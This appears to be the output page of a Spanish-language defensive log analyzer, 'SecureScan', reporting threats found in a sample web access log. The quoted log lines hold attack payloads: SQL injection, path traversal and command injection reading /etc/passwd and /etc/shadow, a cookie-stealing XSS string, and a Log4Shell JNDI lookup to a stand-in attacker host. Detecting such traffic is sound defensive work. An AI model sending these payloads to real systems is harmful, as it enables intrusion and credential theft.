 SecureScan v2.0 Defensivo Análisis Historial demo Cerrar sesión
Analizador de Logs Escáner de Puertos Headers HTTP
Analizador de Logs
Detecta SQLi, XSS, Path Traversal, RCE, Log4Shell, fuerza bruta, herramientas de hacking e IPs sospechosas
Arrastra o selecciona tu archivo de logs
Apache/Nginx, auth.log, syslog — .log .txt — máximo 10 MB
Seleccionar archivo
Listo: access_ejemplo.log (2.2 KB)
Analizar ahora
NIVEL DE RIESGO DETECTADO
ALTO
17 8 4 6
Líneas analizadas Amenazas IPs sospechosas Horas con actividad
Actividad por hora
00 06 12 18
Amenazas encontradas
Herramienta de hacking detectada en User-Agent ALTO
11 ocurrencias detectadas
Línea 4: 192.0.2.66 - - [07/May/2026:10:15:02 +0000] "GET /.env HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 5: 192.0.2.66 - - [07/May/2026:10:15:03 +0000] "GET /.git/config HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 6: 192.0.2.66 - - [07/May/2026:10:15:04 +0000] "GET /wp-login.php HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 7: 192.0.2.66 - - [07/May/2026:10:15:05 +0000] "GET /phpmyadmin/ HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 8: 192.0.2.140 - - [07/May/2026:11:20:31 +0000] "GET /productos?id=1%20UNION%20SELECT%20user,password%20FROM%20usuarios HTTP/
1.1" 500 512 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
Posible SQL Injection detectado ALTO
2 ocurrencias detectadas
Línea 8: 192.0.2.140 - - [07/May/2026:11:20:31 +0000] "GET /productos?id=1%20UNION%20SELECT%20user,password%20FROM%20usuarios HTTP/
1.1" 500 512 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
Línea 9: 192.0.2.140 - - [07/May/2026:11:20:33 +0000] "GET /productos?id=1%27%20AND%20SLEEP(5)--%20- HTTP/1.1" 500 512 "-" "sqlmap/
1.8.4#stable (https://sqlmap.org)"
Intento de Path Traversal ALTO
2 ocurrencias detectadas
Línea 11: 192.0.2.140 - - [07/May/2026:11:20:38 +0000] "GET /descargar?archivo=..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1" 400 230 "-" "s
qlmap/1.8.4#stable (https://sqlmap.org)"
Línea 12: 192.0.2.77 - - [07/May/2026:12:02:10 +0000] "GET /api/ping?host=8.8.8.8;cat%20/etc/shadow HTTP/1.1" 400 120 "-" "curl/8.
9.1"
Posible ataque XSS detectado ALTO
1 ocurrencias detectadas
Línea 10: 192.0.2.140 - - [07/May/2026:11:20:35 +0000] "GET /buscar?q=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E HTTP/1.1" 2
00 1800 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
Posible inyección de comandos (RCE) ALTO
1 ocurrencias detectadas
Línea 12: 192.0.2.77 - - [07/May/2026:12:02:10 +0000] "GET /api/ping?host=8.8.8.8;cat%20/etc/shadow HTTP/1.1" 400 120 "-" "curl/8.
9.1"
Intento de explotación Log4Shell (JNDI) ALTO
1 ocurrencias detectadas
Línea 13: 192.0.2.77 - - [07/May/2026:12:02:15 +0000] "GET / HTTP/1.1" 200 5120 "-" "${jndi:ldap://atacante.example/a}"
Búsqueda de archivos sensibles MEDIO
6 ocurrencias detectadas
Línea 4: 192.0.2.66 - - [07/May/2026:10:15:02 +0000] "GET /.env HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 5: 192.0.2.66 - - [07/May/2026:10:15:03 +0000] "GET /.git/config HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 6: 192.0.2.66 - - [07/May/2026:10:15:04 +0000] "GET /wp-login.php HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 7: 192.0.2.66 - - [07/May/2026:10:15:05 +0000] "GET /phpmyadmin/ HTTP/1.1" 404 162 "-" "Mozilla/5.0 zgrab/0.x"
Línea 16: 192.0.2.12 - - [07/May/2026:14:05:01 +0000] "GET /backup.sql HTTP/1.1" 404 162 "-" "Nikto/2.5.0"
Errores internos del servidor (5xx) BAJO
2 ocurrencias detectadas
Línea 8: 192.0.2.140 - - [07/May/2026:11:20:31 +0000] "GET /productos?id=1%20UNION%20SELECT%20user,password%20FROM%20usuarios HTTP/
1.1" 500 512 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
Línea 9: 192.0.2.140 - - [07/May/2026:11:20:33 +0000] "GET /productos?id=1%27%20AND%20SLEEP(5)--%20- HTTP/1.1" 500 512 "-" "sqlmap/
1.8.4#stable (https://sqlmap.org)"
IPs sospechosas
192.0.2.66 MEDIO
4 apariciones · 4 peticiones maliciosas · 0 logins fallidos
192.0.2.140 MEDIO
4 apariciones · 4 peticiones maliciosas · 0 logins fallidos
192.0.2.12 MEDIO
3 apariciones · 3 peticiones maliciosas · 0 logins fallidos
192.0.2.77 MEDIO
2 apariciones · 2 peticiones maliciosas · 0 logins fallidos
Exportar PDF {} Exportar JSON Ver en el historial